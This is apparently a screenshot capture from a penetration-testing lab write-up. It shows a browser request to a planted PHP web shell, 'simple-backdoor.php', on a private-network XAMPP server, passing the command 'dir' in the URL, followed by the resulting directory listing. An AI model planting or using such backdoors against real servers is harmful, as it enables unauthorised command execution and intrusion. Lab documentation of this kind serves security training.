 Not secure 192.168.196.127:45332/simple-backdoor.php?cmd=dir
Volume in drive C has no label.
Volume Serial Number is A41E-B108
Directory of C:\xampp\htdocs
08/19/2023  02:26 AM
.
08/19/2023  02:26 AM
..
11/03/2020  02:13 PM               887 index.html
11/03/2020  02:16 PM                21 phpinfo.php
11/03/2020  02:13 PM             3,023 script.js
08/19/2023  02:26 AM               328 simple-backdoor.php
11/03/2020  02:14 PM             1,266 styles.css
5 File(s)          5,525 bytes
2 Dir(s)  16,509,915,136 bytes free